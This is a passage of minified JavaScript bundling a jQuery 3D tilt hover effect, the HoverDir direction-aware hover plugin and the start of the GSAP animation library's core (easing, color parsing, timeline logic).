e=t(this),n=e.find(i.selector);currentX=0,currentY=0,i.shine&&n.append('<div class="shine"></div>');var o=t(this).find(".shine");e.css({perspective:i.perspective+"px",transformStyle:"preserve-3d"}),n.css({perspective:i.perspective+"px",transformStyle:"preserve-3d"}),o.css({position:"absolute",top:0,left:0,bottom:0,right:0,transform:"translateZ(1px)","z-index":9}),e.on("mouseenter",(function(){return n.addClass(i.hoverInClass+" "+i.hoverClass),currentX=currentY=0,void setTimeout((function(){n.removeClass(i.hoverInClass)}),1e3)})),e.on("mousemove",(function(t){return function(t){var e=n.innerWidth(),s=n.innerHeight(),a=Math.round(t.pageX-n.offset().left),r=Math.round(t.pageY-n.offset().top),l=i.invert?(e/2-a)/i.sensitivity:-(e/2-a)/i.sensitivity,d=i.invert?-(s/2-r)/i.sensitivity:(s/2-r)/i.sensitivity,c=a-e/2,h=r-s/2,p=180*Math.atan2(h,c)/Math.PI-90;p<0&&(p+=360),n.css({perspective:i.perspective+"px",transformStyle:"preserve-3d",transform:"rotateY("+l+"deg) rotateX("+d+"deg)"}),o.css("background","linear-gradient("+p+"deg, rgba(255,255,255,"+t.offsetY/s*.5+") 0%,rgba(255,255,255,0) 80%)")}(t)})),e.on("mouseleave",(function(){return n.addClass(i.hoverOutClass+" "+i.hoverClass),n.css({perspective:i.perspective+"px",transformStyle:"preserve-3d",transform:"rotateX(0) rotateY(0)"}),void setTimeout((function(){n.removeClass(i.hoverOutClass+" "+i.hoverClass),currentX=currentY=0}),1e3)}))}))}}(jQuery),function(t,e,i){"use strict";t.HoverDir=function(e,i){this.$el=t(i),this._init(e)},t.HoverDir.defaults={speed:300,easing:"ease",hoverDelay:0,inverse:!1,hoverElem:".thumb-info-wrapper-overlay"},t.HoverDir.prototype={_init:function(e){this.options=t.extend(!0,{},t.HoverDir.defaults,e),this.transitionProp="all "+this.options.speed+"ms "+this.options.easing,this.support=Modernizr.csstransitions,this._loadEvents()},_loadEvents:function(){var e=this;this.$el.on("mouseenter.hoverdir, mouseleave.hoverdir",(function(i){var n=t(this),o=n.find(e.options.hoverElem),s=e._getDir(n,{x:i.pageX,y:i.pageY}),a=e._getStyle(s);"mouseenter"===i.type?(o.hide().css(a.from),clearTimeout(e.tmhover),e.tmhover=setTimeout((function(){o.show(0,(function(){var i=t(this);e.support&&i.css("transition",e.transitionProp),e._applyAnimation(i,a.to,e.options.speed)}))}),e.options.hoverDelay)):(e.support&&o.css("transition",e.transitionProp),clearTimeout(e.tmhover),e._applyAnimation(o,a.from,e.options.speed))}))},_getDir:function(t,e){var i=t.width(),n=t.height(),o=(e.x-t.offset().left-i/2)*(i>n?n/i:1),s=(e.y-t.offset().top-n/2)*(n>i?i/n:1);return Math.round((Math.atan2(s,o)*(180/Math.PI)+180)/90+3)%4},_getStyle:function(t){var e,i,n={left:"0px",top:"-100%"},o={left:"0px",top:"100%"},s={left:"-100%",top:"0px"},a={left:"100%",top:"0px"},r={top:"0px"},l={left:"0px"};switch(t){case 0:e=this.options.inverse?o:n,i=r;break;case 1:e=this.options.inverse?s:a,i=l;break;case 2:e=this.options.inverse?n:o,i=r;break;case 3:e=this.options.inverse?a:s,i=l}return{from:e,to:i}},_applyAnimation:function(e,i,n){t.fn.applyStyle=this.support?t.fn.css:t.fn.animate,e.stop().applyStyle(i,t.extend(!0,[],{duration:n+"ms"}))}};var n=function(t){e.console&&e.console.error(t)};t.fn.hoverdir=function(e){var i=t.data(this,"hoverdir");if("string"==typeof e){var o=Array.prototype.slice.call(arguments,1);this.each((function(){i?t.isFunction(i[e])&&"_"!==e.charAt(0)?i[e].apply(i,o):n("no such method '"+e+"' for hoverdir instance"):n("cannot call methods on hoverdir prior to initialization; attempted to call method '"+e+"'")}))}else this.each((function(){i?i._init():i=t.data(this,"hoverdir",new t.HoverDir(e,this))}));return i}}(jQuery,window),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,(function(t){"use strict";function e(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function i(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function n(t){return"string"==typeof t}function o(t){return"function"==typeof t}function s(t){return"number"==typeof t}function a(t){return void 0===t}function r(t){return"object"==typeof t}function l(t){return!1!==t}function d(){return"undefined"!=typeof window}function c(t){return o(t)||n(t)}function h(t){return(wt=ue(t,oe))&&fi}function p(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function u(t,e){return!e&&console.warn(t)}function f(t,e){return t&&(oe[t]=e)&&wt&&(wt[t]=e)||oe}function g(){return 0}function m(t){var e,i,n=t[0];if(r(n)||o(n)||(t=[t]),!(e=(n._gsap||{}).harness)){for(i=he.length;i--&&!he[i].targetTest(n););e=he[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new Le(t[i],e)))||t.splice(i,1);return t}function v(t){return t._gsap||m(be(t))[0]._gsap}function w(t,e,i){return(i=t[e])&&o(i)?t[e]():a(i)&&t.getAttribute&&t.getAttribute(e)||i}function y(t,e){return(t=t.split(",")).forEach(e)||t}function b(t){return Math.round(1e5*t)/1e5||0}function _(t){return Math.round(1e7*t)/1e7||0}function C(t,e){for(var i=e.length,n=0;t.indexOf(e[n])<0&&++n<i;);return n<i}function x(){var t,e,i=ae.length,n=ae.slice(0);for(re={},t=ae.length=0;t<i;t++)(e=n[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function k(t,e,i,n){ae.length&&x(),t.render(e,i,n),ae.length&&x()}function T(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(ie).length<2?e:n(t)?t.trim():t}function O(t){return t}function $(t,e){for(var i in e)i in t||(t[i]=e[i]);return t}function S(t,e){for(var i in e)"__proto__"!==i&&"constructor"!==i&&"prototype"!==i&&(t[i]=r(e[i])?S(t[i]||(t[i]={}),e[i]):e[i]);return t}function D(t,e){var i,n={};for(i in t)i in e||(n[i]=t[i]);return n}function I(t){var e=t.parent||ft,i=t.keyframes?function(t){return function(e,i){for(var n in i)n in e||"duration"===n&&t||"ease"===n||(e[n]=i[n])}}(Gt(t.keyframes)):$;if(l(t.inherit))for(;e;)i(t,e.vars.defaults),e=e.parent||e._dp;return t}function P(t,e,i,n){void 0===i&&(i="_first"),void 0===n&&(n="_last");var o=e._prev,s=e._next;o?o._next=s:t[i]===e&&(t[i]=s),s?s._prev=o:t[n]===e&&(t[n]=o),e._next=e._prev=e.parent=null}function z(t,e){!t.parent||e&&!t.parent.autoRemoveChildren||t.parent.remove(t),t._act=0}function A(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var i=t;i;)i._dirty=1,i=i.parent;return t}function M(t){return t._repeat?fe(t._tTime,t=t.duration()+t._rDelay)*t:0}function E(t,e){return(t-e._start)*e._ts+(0<=e._ts?0:e._dirty?e.totalDuration():e._tDur)}function R(t){return t._end=_(t._start+(t._tDur/Math.abs(t._ts||t._rts||Nt)||0))}function L(t,e){var i=t._dp;return i&&i.smoothChildTiming&&t._ts&&(t._start=_(i._time-(0<t._ts?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),R(t),i._dirty||A(i,t)),t}function H(t,e){var i;if((e._time||e._initted&&!e._dur)&&(i=E(t.rawTime(),e),(!e._dur||we(0,e.totalDuration(),i)-e._tTime>Nt)&&e.render(i,!0)),A(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(i=t;i._dp;)0<=i.rawTime()&&i.totalTime(i._tTime),i=i._dp;t._zTime=-Nt}}function F(t,e,i,n){return e.parent&&z(e),e._start=_((s(i)?i:i||t!==ft?ve(t,i,e):t._time)+e._delay),e._end=_(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,i,n,o){void 0===i&&(i="_first"),void 0===n&&(n="_last");var s,a=t[n];if(o)for(s=e[o];a&&a[o]>s;)a=a._prev;a?(e._next=a._next,a._next=e):(e._next=t[i],t[i]=e),e._next?e._next._prev=e:t[n]=e,e._prev=a,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),ge(e)||(t._recent=e),n||H(t,e),t}function B(t,e){return(oe.ScrollTrigger||p("scrollTrigger",e))&&oe.ScrollTrigger.create(e,t)}function j(t,e,i,n){return We(t,e),t._initted?!i&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&bt!==$e.frame?(ae.push(t),t._lazy=[e,n],1):void 0:1}function N(t,e,i,n){var o=t._repeat,s=_(e)||0,a=t._tTime/t._tDur;return a&&!n&&(t._time*=s/t._dur),t._dur=s,t._tDur=o?o<0?1e10:_(s*(o+1)+t._rDelay*o):s,0<a&&!n?L(t,t._tTime=t._tDur*a):t.parent&&R(t),i||A(t.parent,t),t}function q(t){return t instanceof Be?A(t):N(t,t._dur)}function V(t,e,i){var n,o,a=s(e[1]),r=(a?2:1)+(t<2?0:1),d=e[r];if(a&&(d.duration=e[1]),d.parent=i,t){for(n=d,o=i;o&&!("immediateRender"in n);)n=o.vars.defaults||{},o=l(o.vars.inherit)&&o.parent;d.immediateRender=l(n.immediateRender),t<2?d.runBackwards=1:d.startAt=e[r-1]}return new Xe(e[0],d,e[1+r])}function W(t,e){return t||0===t?e(t):e}function U(t,e){return n(t)&&(e=ne.exec(t))?t.substr(e.index+e[0].length):""}function Q(t,e){return t&&r(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&r(t[0]))&&!t.nodeType&&t!==gt}function Y(t){return t.sort((function(){return.5-Math.random()}))}function X(t){if(o(t))return t;var e=r(t)?t:{each:t},i=Ae(e.ease),s=e.from||0,a=parseFloat(e.base)||0,l={},d=0<s&&s<1,c=isNaN(s)||d,h=e.axis,p=s,u=s;return n(s)?p=u={center:.5,edges:.5,end:1}[s]||0:!d&&c&&(p=s[0],u=s[1]),function(t,n,o){var r,d,f,g,m,v,w,y,b,C=(o||e).length,x=l[C];if(!x){if(!(b="auto"===e.grid?0:(e.grid||[1,jt])[1])){for(w=-jt;w<(w=o[b++].getBoundingClientRect().left)&&b<C;);b--}for(x=l[C]=[],r=c?Math.min(b,C)*p-.5:s%b,d=b===jt?0:c?C*u/b-.5:s/b|0,y=jt,v=w=0;v<C;v++)f=v%b-r,g=d-(v/b|0),x[v]=m=h?Math.abs("y"===h?g:f):Ut(f*f+g*g),w<m&&(w=m),m<y&&(y=m);"random"===s&&Y(x),x.max=w-y,x.min=y,x.v=C=(parseFloat(e.amount)||parseFloat(e.each)*(C<b?C-1:h?"y"===h?C/b:b:Math.max(b,C/b))||0)*("edges"===s?-1:1),x.b=C<0?a-C:a,x.u=U(e.amount||e.each)||0,i=i&&C<0?ze(i):i}return C=(x[t]-x.min)/x.max||0,_(x.b+(i?i(C):C)*x.v)+x.u}}function G(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(i){var n=Math.round(parseFloat(i)/t)*t*e;return(n-n%1)/e+(s(i)?0:U(i))}}function Z(t,e){var i,n,a=Gt(t);return!a&&r(t)&&(i=a=t.radius||jt,t.values?(t=be(t.values),(n=!s(t[0]))&&(i*=i)):t=G(t.increment)),W(e,a?o(t)?function(e){return n=t(e),Math.abs(n-e)<=i?n:e}:function(e){for(var o,a,r=parseFloat(n?e.x:e),l=parseFloat(n?e.y:0),d=jt,c=0,h=t.length;h--;)(o=n?(o=t[h].x-r)*o+(a=t[h].y-l)*a:Math.abs(t[h]-r))<d&&(d=o,c=h);return c=!i||d<=i?t[c]:e,n||c===e||s(e)?c:c+U(e)}:G(t))}function J(t,e,i,n){return W(Gt(t)?!e:!0===i?!!(i=0):!n,(function(){return Gt(t)?t[~~(Math.random()*t.length)]:(i=i||1e-5)&&(n=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((t-i/2+Math.random()*(e-t+.99*i))/i)*i*n)/n}))}function K(t,e,i){return W(i,(function(i){return t[~~e(i)]}))}function tt(t){for(var e,i,n,o,s=0,a="";~(e=t.indexOf("random(",s));)n=t.indexOf(")",e),o="["===t.charAt(e+7),i=t.substr(e+7,n-e-7).match(o?ie:Zt),a+=t.substr(s,e-s)+J(o?i:+i[0],o?0:+i[1],+i[2]||1e-5),s=n+1;return a+t.substr(s,t.length-s)}function et(t,e,i){var n,o,s,a=t.labels,r=jt;for(n in a)(o=a[n]-e)<0==!!i&&o&&r>(o=Math.abs(o))&&(s=n,r=o);return s}function it(t){return z(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&Ce(t,"onInterrupt"),t}function nt(t,e,i){return(6*(t+=t<0?1:1<t?-1:0)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)*xe+.5|0}function ot(t,e,i){var n,o,a,r,l,d,c,h,p,u,f=t?s(t)?[t>>16,t>>8&xe,t&xe]:0:ke.black;if(!f){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),ke[t])f=ke[t];else if("#"===t.charAt(0)){if(t.length<6&&(t="#"+(n=t.charAt(1))+n+(o=t.charAt(2))+o+(a=t.charAt(3))+a+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(f=parseInt(t.substr(1,6),16))>>16,f>>8&xe,f&xe,parseInt(t.substr(7),16)/255];f=[(t=parseInt(t.substr(1),16))>>16,t>>8&xe,t&xe]}else if("hsl"===t.substr(0,3))if(f=u=t.match(Zt),e){if(~t.indexOf("="))return f=t.match(Jt),i&&f.length<4&&(f[3]=1),f}else r=+f[0]%360/360,l=f[1]/100,n=2*(d=f[2]/100)-(o=d<=.5?d*(l+1):d+l-d*l),3<f.length&&(f[3]*=1),f[0]=nt(r+1/3,n,o),f[1]=nt(r,n,o),f[2]=nt(r-1/3,n,o);else f=t.match(Zt)||ke.transparent;f=f.map(Number)}return e&&!u&&(n=f[0]/xe,o=f[1]/xe,a=f[2]/xe,d=((c=Math.max(n,o,a))+(h=Math.min(n,o,a)))/2,c===h?r=l=0:(p=c-h,l=.5<d?p/(2-c-h):p/(c+h),r=c===n?(o-a)/p+(o<a?6:0):c===o?(a-n)/p+2:(n-o)/p+4,r*=60),f[0]=~~(r+.5),f[1]=~~(100*l+.5),f[2]=~~(100*d+.5)),i&&f.length<4&&(f[3]=1),f}function st(t){var e=[],i=[],n=-1;return t.split(Te).forEach((function(t){var o=t.match(Kt)||[];e.push.apply(e,o),i.push(n+=o.length+1)})),e.c=i,e}function at(t,e,i){var n,o,s,a,r="",l=(t+r).match(Te),d=e?"hsla(":"rgba(",c=0;if(!l)return t;if(l=l.map((function(t){return(t=ot(t,e,1))&&d+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),i&&(s=st(t),(n=i.c).join(r)!==s.c.join(r)))for(a=(o=t.replace(Te,"1").split(Kt)).length-1;c<a;c++)r+=o[c]+(~n.indexOf(c)?l.shift()||d+"0,0,0,0)":(s.length?s:l.length?l:i).shift());if(!o)for(a=(o=t.split(Te)).length-1;c<a;c++)r+=o[c]+l[c];return r+o[a]}function rt(t){var e,i=t.join(" ");if(Te.lastIndex=0,Te.test(i))return e=Oe.test(i),t[1]=at(t[1],e),t[0]=at(t[0],e,st(t[1])),!0}function lt(t,e){for(var i,n=t._first;n;)n instanceof Be?lt(n,e):!n.vars.yoyoEase||n._yoyo&&n._repeat||n._yoyo===e||(n.timeline?lt(n.timeline,e):(i=n._ease,n._ease=n._yEase,n._yEase=i,n._yoyo=e)),n=n._next}function dt(t,e,i,n){void 0===i&&(i=function(t){return 1-e(1-t)}),void 0===n&&(n=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var o,s={easeIn:e,easeOut:i,easeInOut:n};return y(t,(function(t){for(var e in De[t]=oe[t]=s,De[o=t.toLowerCase()]=i,s)De[o+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=De[t+"."+e]=s[e]})),s}function ct(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}}function ht(t,e,i){function n(t){return 1===t?1:o*Math.pow(2,-10*t)*Yt((t-a)*s)+1}var o=1<=e?e:1,s=(i||(t?.3:.45))/(e<1?e:1),a=s/qt*(Math.asin(1/o)||0),r="out"===t?n:"in"===t?function(t){return 1-n(1-t)}:ct(n);return s=qt/s,r.config=function(e,i){return ht(t,e,i)},r}function pt(t,e){function i(t){return t?--t*t*((e+1)*t+e)+1:0}void 0===e&&(e=1.70158);var n="out"===t?i:"in"===t?function(t){return 1-i(1-t)}:ct(i);return n.config=function(e){return pt(t,e)},n}var ut,ft,gt,mt,vt,wt,yt,bt,_t,Ct,xt,kt,Tt,Ot,$t,St,Dt,It,Pt,zt,At,Mt,Et,Rt,Lt,Ht,Ft={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},Bt={duration:.5,overwrite:!1,delay:0},jt=1e8,Nt=1/jt,qt=2*Math.PI,Vt=qt/4,Wt=0,Ut=Math.sqrt,Qt=Math.cos,Yt=Math.sin,Xt="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},Gt=Array.isArray,Zt=/(?:-?\.?\d|\.)+/gi,Jt=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,Kt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,te=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,ee=/[+-]=-?[.\d]+/,ie=/[^,'"\[\]\s]+/gi,ne=/[\d.+\-=]+(?:e[-+]\d*)*/i,oe={},se={},ae=[],re={},le={},de={},ce=30,he=[],pe="",ue=function(t,e){for(var i in e)t[i]=e[i];return t},fe=function(t,e){var i=Math.floor(t/=e);return t&&i===t?i-1:i},ge=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},me={_start:0,endTime:g,totalDuration:g},ve=function t(e,i,o){var s,a,r,l=e.labels,d=e._recent||me,c=e.duration()>=jt?d.endTime(!1):e._dur;return n(i)&&(isNaN(i)||i in l)?(a=i.charAt(0),r="%"===i.substr(-1),s=i.indexOf("="),"<"===a||">"===a?(0<=s&&(i=i.replace(/=/,"")),("<"===a?d._start:d.endTime(0<=d._repeat))+(parseFloat(i.substr(1))||0)*(r?(s<0?d:o).totalDuration()/100:1)):s<0?(i in l||(l[i]=c),l[i]):(a=parseFloat(i.charAt(s-1)+i.substr(s+1)),r&&o&&(a=a/100*(Gt(o)?o[0]:o).totalDuration()),1<s?t(e,i.substr(0,s-1),o)+a:c+a)):null==i?c:+i},we=function(t,e,i){return i<t?t:e<i?e:i},ye=[].slice,be=function(t,e,i){return!n(t)||i||!mt&&Se()?Gt(t)?function(t,e,i){return void 0===i&&(i=[]),t.forEach((function(t){return n(t)&&!e||Q(t,1)?i.push.apply(i,be(t)):i.push(t)}))||i}(t,i):Q(t)?ye.call(t,0):t?[t]:[]:ye.call((e||vt).querySelectorAll(t),0)},_e=function(t,e,i,n,o){var s=e-t,a=n-i;return W(o,(function(e){return i+((e-t)/s*a||0)}))},Ce=function(t,e,i){var n,o,s=t.vars,a=s[e];if(a)return n=s[e+"Params"],o=s.callbackScope||t,i&&ae.length&&x(),n?a.apply(o,n):a.call(o)},xe=255,ke={aqua:[0,xe,xe],lime:[0,xe,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,xe],navy:[0,0,128],white:[xe,xe,xe],olive:[128,128,0],yellow:[xe,xe,0],orange:[xe,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[xe,0,0],pink:[xe,192,203],cyan:[0,xe,xe],transparent:[xe,xe,xe,0]},Te=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in ke)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Oe=/hsl[a]?\(/,$e=(Dt=Date.now,It=500,Pt=33,zt=Dt(),At=zt,Et=Mt=1e3/240,Ot={time:0,frame:0,tick:function(){Me(!0)},deltaRatio:function(t){return $t/(1e3/(t||60))},wake:function(){yt&&(!mt&&d()&&(gt=mt=window,vt=gt.document||{},oe.gsap=fi,(gt.gsapVersions||(gt.gsapVersions=[])).push(fi.version),h(wt||gt.GreenSockGlobals||!gt.gsap&&gt||{}),Tt=gt.requestAnimationFrame),xt&&Ot.sleep(),kt=Tt||function(t){return setTimeout(t,Et-1e3*Ot.time+1|0)},Ct=1,Me(2))},sleep:function(){(Tt?gt.cancelAnimationFrame:clearTimeout)(xt),Ct=0,kt=g},lagSmoothing:function(t,e){It=t||1e8,Pt=Math.min(e,It,0)},fps:function(t){Mt=1e3/(t||240),Et=1e3*Ot.time+Mt},add:function(t){Rt.indexOf(t)<0&&Rt.push(t),Se()},remove:function(t,e){~(e=Rt.indexOf(t))&&Rt.splice(e,1)&&e<=St&&St--},_listeners:Rt=[]}),Se=function(){return!Ct&&$e.wake()},De={},Ie=/^[\d.\-M][\d.\-,\s]/,Pe=/["']/g,ze=function(t){return function(e){return 1-t(1-e)}},Ae=function(t,e){return t&&(o(t)?t:De[t]||function(t){var e=(t+"").split("("),i=De[e[0]];return i&&1<e.length&&i.config?i.config.apply(null,~t.indexOf("{")?[function(t){for(var e,i,n,o={},s=t.substr(1,t.length-3).split(":"),a=s[0],r=1,l=s.length;r<l;r++)i=s[r],e=r!==l-1?i.lastIndexOf(","):i.length,n=i.substr(0,e),o[a]=isNaN(n)?n.replace(Pe,"").trim():+n,a=i.substr(e+1).trim();return o}(e[1])]:function(t){var e=t.indexOf("(")+1,i=t.indexOf(")"),n=t.indexOf("(",e);return t.substring(e,~n&&n<i?t.indexOf(")",i+1):i)}(t).split(",").map(T)):De._CE&&Ie.test(t)?De._CE("",t):i}(t))||e};function Me(t){var e,i,n,o,s=Dt()-At,a=!0===t;if(It<s&&(zt+=s-Pt),(0<(e=(n=(At+=s)-zt)-Et)||a)&&(o=++Ot.frame,$t=n-1e3*Ot.time,Ot.time=n/=1e3,Et+=e+(Mt<=e?4:Mt-e),i=1),a||(xt=kt(Me)),i)for(St=0;St<Rt.length;St++)Rt[St](n,$t,o,t)}function Ee(t){return t<Ht?Lt*t*t:t<.7272727272727273?Lt*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Lt*(t-=2.25/2.75)*t+.9375:Lt*Math.pow(t-2.625/2.75,2)+.984375}y("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var i=e<5?e+1:e;dt(t+",Power"+(i-1),e?function(t){return Math.pow(t,i)}:function(t){return t},(function(t){return 1-Math.pow(1-t,i)}),(function(t){return t<.5?Math.pow(2*t,i)/2:1-Math.pow(2*(1-t),i)/2}))})),De.Linear.easeNone=De.none=De.Linear.easeIn,dt("Elastic",ht("in"),ht("out"),ht()),Lt=7.5625,Ht=1/2.75,dt("Bounce",(function(t){return 1-Ee(1-t)}),Ee),dt("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),dt("Circ",(function(t){return-(Ut(1-t*t)-1)})),dt("Sine",(function(t){return 1===t?1:1-Qt(t*Vt)})),dt("Back",pt("in"),pt("out"),pt()),De.SteppedEase=De.steps=oe.SteppedEase={config:function(t,e){void 0===t&&(t=1);var i=1/t,n=t+(e?0:1),o=e?1:0;return function(t){return((n*we(0,.99999999,t)|0)+o)*i}}},Bt.ease=De["quad.out"],y("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return pe+=t+","+t+"Params,"}));var Re,Le=function(t,e){this.id=Wt++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:w,this.set=e?e.getSetter:ei},He=((Re=Fe.prototype).delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},Re.duration=function(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},Re.totalDuration=function(t){return arguments.length?(this._dirty=0,N(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},Re.totalTime=function(t,e){if(Se(),!arguments.length)return this._tTime;var i=this._dp;if(i&&i.smoothChildTiming&&this._ts){for(L(this,t),!i._dp||i.parent||H(i,this);i&&i.parent;)i.parent._time!==i._start+(0<=i._ts?i._tTime/i._ts:(i.totalDuration()-i._tTime)/-i._ts)&&i.totalTime(i._tTime,!0),i=i.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&F(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===Nt||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),k(this,t,e)),this},Re.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+M(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},Re.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},Re.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+M(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},Re.iteration=function(t,e){var i=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*i,e):this._repeat?fe(this._tTime,i)+1:1},Re.timeScale=function(t){if(!arguments.length)return this._rts===-Nt?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?E(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-Nt?0:this._rts,function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent}(this.totalTime(we(-this._delay,this._tDur,e),!0)),R(this),this},Re.paused=function(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Se(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==Nt&&(this._tTime-=Nt)))),this):this._ps},Re.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||F(e,this,t-this._delay),this}return this._start},Re.endTime=function(t){return this._start+(l(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},Re.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?E(e.rawTime(t),this):this._tTime:this._tTime},Re.globalTime=function(t){for(var e=this,i=arguments.length?t:e.rawTime();e;)i=e._start+i/(e._ts||1),e=e._dp;return i},Re.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,q(this)):-2===this._repeat?1/0:this._repeat},Re.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,q(this),e?this.time(e):this}return this._rDelay},Re.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},Re.seek=function(t,e){return this.totalTime(ve(this,t),l(e))},Re.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,l(e))},Re.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},Re.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},Re.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},Re.resume=function(){return this.paused(!1)},Re.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-Nt:0)),this):this._rts<0},Re.invalidate=function(){return this._initted=this._act=0,this._zTime=-Nt,this},Re.isActive=function(){var t,e=this.parent||this._dp,i=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<this.endTime(!0)-Nt))},Re.eventCallback=function(t,e,i){var n=this.vars;return 1<arguments.length?(e?(n[t]=e,i&&(n[t+"Params"]=i),"onUpdate"===t&&(this._onUpdate=e)):delete n[t],this):n[t]},Re.then=function(t){var e=this;return new Promise((function(i){function n(){var t=e.then;e.then=null,o(s)&&(s=s(e))&&(s.then||s===e)&&(e.then=t),i(s),e.then=t}var s=o(t)?t:O;e._initted&&1===e.totalProgress()&&0<=e._ts||!e._tTime&&e._ts<0?n():e._prom=n}))},Re.kill=function(){it(this)},Fe);function Fe(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,N(this,+t.duration,1,1),this.data=t.data,Ct||$e.wake()}$(He.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-Nt,_prom:0,_ps:!1,_rts:1});var Be=function(t){function a(e,n){var o;return void 0===e&&(e={}),(o=t.call(this,e)||this).labels={},o.smoothChildTiming=!!e.smoothChildTiming,o.autoRemoveChildren=!!e.autoRemoveChildren,o._sort=l(e.sortChildren),ft&&F(e.parent||ft,i(o),n),e.reversed&&o.reverse(),e.paused&&o.paused(!0),e.scrollTrigger&&B(i(o),e.scrollTrigger),o}e(a,t);var r=a.prototype;return r.to=function(t,e,i){return V(0,arguments,this),this},r.from=function(t,e,i){return V(1,arguments,this),this},r.fromTo=function(t,e,i,n){return V(2,arguments,this),this},r.set=function(t,e,i){return 